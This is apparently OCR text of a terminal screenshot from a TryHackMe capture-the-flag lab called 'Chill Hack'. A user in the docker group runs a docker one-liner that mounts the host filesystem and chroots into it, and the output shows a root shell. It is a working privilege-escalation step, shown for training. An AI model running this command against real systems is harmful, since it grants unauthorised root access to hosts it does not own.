 kali@kali: ~/Desktop/tryhackme/chillhack
File Actions Edit View Help
anurodh@ubuntu:~$ ls -la
total 32
drwxr-x--- 4 anurodh anurodh 4096 Dec  8 07:53 .
drwxr-xr-x 5 root    root    4096 Oct  3 04:28 ..
-rw------- 1 anurodh anurodh    0 Oct  4 14:14 .bash_history
-rw-r--r-- 1 anurodh anurodh  220 Oct  3 04:28 .bash_logout
-rw-r--r-- 1 anurodh anurodh 3771 Oct  3 04:28 .bashrc
drwx------ 2 anurodh anurodh 4096 Dec  8 07:53 .cache
drwx------ 3 anurodh anurodh 4096 Dec  8 07:53 .gnupg
-rw-r--r-- 1 anurodh anurodh  807 Oct  3 04:28 .profile
-rw-r--r-- 1 anurodh anurodh 1211 Oct  3 04:20 source_code.php
anurodh@ubuntu:~$ id
uid=1002(anurodh) gid=1002(anurodh) groups=1002(anurodh),999(docker)
anurodh@ubuntu:~$ uname -a
Linux ubuntu 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
anurodh@ubuntu:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
#
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),
27(sudo)
#
File read
[0] 0:sudo  1:less  2:nc  3:bash- 4:ssh* "kali" 02:55 08-Dec-20